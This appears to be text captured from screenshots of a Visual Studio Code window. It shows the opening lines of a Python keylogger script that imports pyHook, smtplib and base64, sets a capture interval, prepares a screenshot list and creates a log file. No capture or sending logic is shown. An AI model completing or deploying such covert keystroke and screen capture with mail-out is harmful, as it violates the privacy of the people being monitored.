 File Edit Selection View Go Run Terminal Help L5LUNVT.png - MyWays - Visual Studio Code
EXPLORER
OPEN EDITORS
PythonKeylogger.py
L5LUNVT.png
MYWAYS
FODB066.png
L5LUNVT.png
Logfile.txt
OBER09N.png
PythonKeylogger.py
QGG0D25.png
T09XOPI.png
C:\Users\Yeshwanth Reddy\Desktop\MyWays\Logfile.txt
OUTLINE
PythonKeylogger.py L5LUNVT.png
L5LUNVT.png
File Edit Selection View Go Run Terminal Help PythonKeylogger.py - MyWays - Visual Studio Code
EXPLORER
OPEN EDITORS
PythonKeylogger.py
MYWAYS
Logfile.txt
PythonKeylogger.py
PythonKeylogger.py
PythonKeylogger.py > ScreenShot > generate_name
1 import sys
2 import os
3 #import win32api,pythoncom,winerror
4 import pythoncom
5 import pyHook,os,time,random,smtplib,string,base64
6 import datetime
7 import threading
8 import smtplib
9 #from _winreg import *
10
11 global t,start_time,pics_names
12 interval=120
13
14 t="";pics_names=[]
15
16 try:
17
18 f = open('Logfile.txt', 'a')
19 f.close()
20 except:
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL 1: powershell
OUTLINE
Python 3.7.9 64-bit 0 0 Ln 31, Col 23 Spaces: 4 UTF-8 CRLF Python
Search ENG 00:04
03-03-2021
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL 1: powershell
Json
Python 3.7.9 64-bit 0 0 Whole Image 1366x768 95.04KB
Search ENG 00:04
03-03-2021 8